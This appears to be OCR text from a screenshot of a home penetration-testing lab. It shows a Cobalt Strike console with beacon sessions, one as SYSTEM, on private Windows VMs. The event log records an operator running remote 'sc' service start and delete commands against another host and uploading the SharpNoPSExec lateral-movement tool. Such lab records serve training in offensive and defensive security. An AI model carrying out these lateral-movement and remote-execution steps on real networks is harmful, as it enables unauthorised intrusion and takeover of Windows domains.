 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win7 办公电脑 win2008 FTP 服务器 win2012 域控制器
1 2 3 4 2 19:43
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.32 192.168.70.32 CobaltStrike SYSTEM * WIN2008-X64 Bid: 745272406 NT: 6.1 6666.exe 2616 x64 10ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 75ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 45ms Interactive
Event Log X Beacon 192.168.70.34@984 X Beacon 192.168.70.34@2008 X
[10/17 19:28:54] [+] host called home, sent: 62 bytes
[10/17 19:29:24] [+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
[10/17 19:31:03] beacon> shell sc \\192.168.70.32 start test2
[10/17 19:31:04] [*] Tasked beacon to run: sc \\192.168.70.32 start test2
[10/17 19:31:04] [+] host called home, sent: 62 bytes
[10/17 19:31:34] [+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
[10/17 19:32:48] beacon> shell sc \\192.168.70.32 delete test2
[10/17 19:32:48] [*] Tasked beacon to run: sc \\192.168.70.32 delete test2
[10/17 19:32:48] [+] host called home, sent: 63 bytes
[10/17 19:32:48] [+] received output:
[SC] DeleteService 成功
[10/17 19:43:33] beacon> upload /root/tools/domain/SharpNoPSExec.exe
[10/17 19:43:33] [*] Tasked beacon to upload /root/tools/domain/SharpNoPSExec.exe as SharpNoPSExec.exe
[10/17 19:43:33] [+] host called home, sent: 15901 bytes
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:75ms
beacon>
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。